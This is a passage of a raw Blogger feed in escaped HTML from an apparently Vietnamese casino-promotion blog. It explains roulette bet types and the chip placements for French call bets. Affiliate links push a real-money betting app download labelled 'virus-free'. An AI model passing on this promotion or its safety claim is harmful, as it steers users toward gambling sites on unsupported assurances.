NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E( tải load bản chơi sạch không bị virut )\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ci style=\"font-family: arial, helvetica, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy4dKAbh1o2FC4vioXfnNwdb_pcJAVtumiq_5wrTCod1u1yZl0VjCkaS3hfLFkm6EqmvghdpyiYfiG9YIV1T9kQqgeCOT_E6zxgXqPtH2yXslF_QTtkfICjfir_3yM2PO-b0ha87jdhyfj\/s1600\/dang-ky-ngay.gif\" style=\"border-radius: 15px; border-width: 0px; height: auto; max-width: 100%; width: auto;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2423540050569182092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html","title":"Cách chơi game bài cược Poker Hold' Em casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s72-c\/1.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2710279662115757577"},"published":{"$t":"2016-03-21T09:30:00.019-07:00"},"updated":{"$t":"2021-09-01T20:45:52.510-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roulette paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Roulette casino Paris"},"content":{"type":"html","$t":"\u003Ch3 style=\"clear: both; text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-035a73c0-7fff-03a4-b5ba-261be1595ba4\" style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Roulette tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECách chơi casino Roulette :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003EMỤC TIÊU CỦA TRÒ CHƠi VÀ CÁCH CHƠI GAME BÀI ĐỔI THƯỞNG\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EMục tiêu trong ROULETTE là dự đoán quả bóng sẽ rơi vào ô số nào bằng cách đặt một hoặc nhiều cược cho số đó. Bánh xe bao gồm các con số từ 1 đến 36 cộng với một số 0 đơn lẻ.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi kết thúc thời gian đặt cược, nhà cái sẽ thả bóng quay vòng trong bánh xe roulette. Trái bóng sẽ chạy chậm lại và cuối cùng rơi vào một ô số trong bánh xe. Bạn sẽ thắng cuộc nếu đã đặt cược vào ô số đó.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: auto; text-align: justify; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: auto; padding: 6px; text-align: center; text-indent: 0px; text-transform: none; widows: 1; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s1600\/3.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cimg border=\"0\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1TBcLc47BaVBQ06Um4EEWVo0geZGQdRWFZLYc85FNu1_i8agtcoAzvS81MCF-KPPf5Ki8NzjNwB4H2cgHB9AoFthyphenhyphenTqqzyAvukIaPEIfGg0TafARpCyGltPWhjLzSuSTlzcvD435mMuC3\/s640\/3.JPG\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: small;\"\u003ESảnh chơi Roulette trực tuyến\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECÁC KIỂU ĐẶT CƯỢC\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt nhiều kiểu đặt cược khác nhau trên bàn Roulette. Mỗi kiểu đặt cược bao gồm một dãy số nhất định, và mỗi kiểu có một tỷ lệ trả thưởng riêng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EViệc đặt cược được thực hiện trên các ô trống được đánh số hoặc trên các vạch ngăn cách giữa các ô trống này được gọi là Đặt cược Vòng bên trong, còn đặt cược trên các ô đặc biệt ở dưới bên trái bảng bài được gọi là Đặt cược Vòng bên ngoài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN TRONG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Trực tiếp - đặt tiền cược của bạn trực tiếp lên một con số bất kỳ (kể cả số 0).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tách - đặt tiền cược của bạn trên vạch ngăn cách giữa hai số bất kỳ, theo chiều dọc hoặc ngang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dãy - đặt tiền cược của bạn ở cuối một hàng số bất kỳ. Một hàng cược gồm ba số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Góc - đặt tiền cược của bạn vào góc nơi bốn số gặp nhau. Đặt cược cả bốn số đó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Hàng - Đặt tiền cược của bạn ở cuối hai hàng tại vạch ranh giới giữa các hàng đó. Việc đặt cược này bao gồm tất cả các số trong cả hai hàng, tổng cộng có sáu số.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐẶT CƯỢC VÒNG BÊN NGOÀI:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Dòng - đặt tiền cược của bạn vào một trong những ô được đánh dấu \"2 đến 1\" ở cuối cột mà có tất cả 12 số. Không có số 0 trong các cột đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Tá - đặt tiền cược của bạn vào một trong ba ô đánh dấu \"1st 12,\" \"2nd 12\" hoặc \"3rd 12\" để đặt cược cho mười hai số ở trên nó.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Đỏ\/Đen - đặt tiền cược của bạn lên ô Đỏ hoặc Đen gồm có 18 số màu đỏ hoặc đen. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược Chẵn\/Lẻ - đặt tiền cược của bạn vào một trong những ô gồm có 18 số chẵn hoặc lẻ. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1-18\/19-36 - đặt tiền cược của bạn lên một trong số những chiếc ô này gồm có 18 số đầu tiên hoặc cuối. Không có số không trong các đặt cược này.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ECÁC CƯỢC BÊN CẠNH \u0026amp; CÁC CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột vào nút CÁC CƯỢC BÊN CẠNH \u0026amp; CƯỢC ĐẶC BIỆT để xem danh sách đặt cược đặc biệt cũng như đường đua mà tạo thuận lợi cho việc đặt cược bên cạnh và đặt cược đặc biệt. Nhấp chuột lại vào nút này để đóng\/mở lại tính năng. Nó sẽ tự động đóng khi hết hạn thời gian đặt cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐƯỜNG ĐUA ROULETTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESử dụng khu vực đặt cược dạng đường đua để đặt cược đặc biệt và đặt cược bên cạnh truyền thống dễ dàng hơn. Mỗi cược gồm có một bộ những con số khác nhau. Lợi nhuận ở các cược khác nhau cũng khác nhau.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EVoisins du Zero\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này gồm tổng cộng mười bảy số trong đó có 22, 25 và các con số nằm giữa các số này về phía bên của bánh xe roulette bao gồm cả số không. 9 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip vào bộ ba số 0\/2\/3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 4\/7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 12\/15\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 18\/21\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 19\/22\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2 chip trên góc 25\/26\/28\/29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 32\/35\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ETiers du Cylindre\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKiểu cược này đặt cược cho tổng cộng mười hai con số bao gồm số 27, 33 và các con số nằm giữa hai số này trên cạnh của bánh xe roulette, đối diện với số không. 6 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 5\/8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 10\/11\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 13\/16\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 23\/24\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 27\/30\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 33\/36\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EOrphelins a Cheval\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược này bao gồm tổng cộng tám con số trên hai đoạn của bánh xe roulette không gồm các cược voisins du zero và tiers du cylindre kể trên. 5 chip được đặt như sau:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u0026nbsp;chip trên 1 (Cược Trực tiếp)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 6\/9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 14\/17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 17\/20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 chip trên vạch chia 31\/34\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược bên cạnh là một cược 5 chip gồm một con số đặc biệt và hai con số gần số đó nhất, một về bên phải và một về bên trái, trên bánh xe roulette. Để đặt cược bên cạnh, nhấp chuột vào một con số trên đường đua. Một chip sẽ được đặt lên con số được nhấp chuột và bốn con số liền kề gần nhất.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EDANH SÁCH CƯỢC ĐẶC BIỆT\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn có thể đặt cược bất kỳ bên dưới bằng cách nhấp chuột trực tiếp lên đó từ danh sách hiển thị cạnh đường đua:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVoisins du Zero – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiers du Cylindre – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins a Cheval – Giống như cược mô tả trước đó mà cũng có thể được đặt trên đường đua\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EOrphelins en Plein – Cược 8 chip gồm có 1+6+9+14+17+20+31+34, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 0 – Cược 4 chip gồm có 0+10+20+30, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EFinale en plein 1 – Cược 4 chip gồm có 1+11+21+31, mỗi con số với 1 chip\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: 